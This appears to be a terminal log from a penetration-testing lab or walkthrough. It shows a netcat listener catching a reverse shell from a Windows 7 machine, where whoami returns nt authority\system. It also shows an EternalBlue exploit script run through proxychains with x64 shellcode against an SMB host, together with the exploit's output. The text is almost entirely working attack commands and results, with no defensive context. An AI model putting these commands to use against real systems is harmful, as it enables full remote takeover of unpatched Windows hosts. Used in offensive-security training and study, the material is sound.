 ❯ rlwrap nc -nvlp 2121
listening on [any] 2121 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.43] 53012
Microsoft Windows [Versin 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
❯ proxychains python2 eternalblue_exploit7.py 10.10.0.144 shellcode/sc_x64.bin 2>/dev/null
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Enterprise 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done